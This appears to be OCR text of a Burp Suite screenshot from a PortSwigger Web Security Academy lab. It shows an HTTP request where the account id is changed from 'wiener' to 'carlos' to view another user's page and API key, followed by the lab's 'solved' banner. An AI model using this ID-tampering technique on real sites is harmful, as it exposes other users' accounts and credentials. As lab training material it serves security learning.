 Logger Organizer Extensions Learn
17 × +
Send Cancel < > Target: https://0ae80096036aa99585ec315500de0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0ae80096036aa99585ec315500de0039.web-security-academ
y.net
3 Cookie: session=4tVsuLjt8QKdN3xiHyIMHRFQGM4NFb9J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae80096036aa99585ec315500de0039.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
By changing id from wiener to carlos
Response
Pretty Raw Hex Render \n
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
IwrJRxfkf9Kd7P8tM7jrPkXLMoIKpQE2
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
value="AlnnVzws3cZkrxh3FxpvJoUnyRt4UD1K">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
Inspector
Notes
https://0ae80096036aa99585ec315500de0039.web-security-aca
808
Web Security
Academy
User ID controlled by request parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: IwrJRxfkf9Kd7P8tM7jrPkXLMoIKpQE2
Email
Update email